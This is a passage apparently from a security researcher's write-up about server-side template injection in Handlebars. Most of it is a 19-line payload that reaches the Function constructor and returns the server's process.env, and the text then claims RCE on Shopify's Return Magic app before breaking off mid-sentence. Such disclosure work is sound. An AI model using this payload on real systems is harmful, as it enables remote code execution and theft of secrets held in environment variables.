 Matias also texted me with an exploitation that he got which is much simpler than the one I used:
1 {{#with "s" as |string|}}
2 {{#with "e"}}
3 {{#with split as |conslist|}}
4 {{this.pop}}
5 {{this.push (lookup string.sub "constructor")}}
6 {{this.pop}}
7 {{#with string.split as |codelist|}}
8 {{this.pop}}
9 {{this.push "return JSON.stringify(process.env);"}}
10 {{this.pop}}
11 {{#each conslist}}
12 {{#with (string.sub.apply 0 codelist)}}
13 {{this}}
14 {{/with}}
15 {{/each}}
16 {{/with}}
17 {{/with}}
18 {{/with}}
19 {{/with}}
With that said, I was able to get RCE on Shopify's Return Magic application as well as some other websites that use